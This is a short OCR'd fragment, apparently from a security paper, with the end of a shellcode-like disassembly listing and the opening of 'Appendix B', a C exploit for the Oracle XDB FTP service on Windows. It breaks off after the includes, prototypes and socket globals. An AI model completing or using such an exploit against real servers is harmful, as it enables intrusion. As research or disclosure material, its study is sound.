00422BCE 61 popad
00422BCF C3 ret
00422BD0 90 nop
00422BD1 90 nop
00422BD2 90 nop
00422BD3 Start of String Table
Appendix B
Exploit for Oracle XDB ftp service on Windows
#include <stdio.h>
#include <windows.h>
#include <winsock.h>
int GainControlOfOracle(char *, char *);
int StartWinsock(void);
int SetUpExploit(char *,int);
struct sockaddr_in s_sa;
struct hostent *he;
unsigned int addr;
char host[260]="";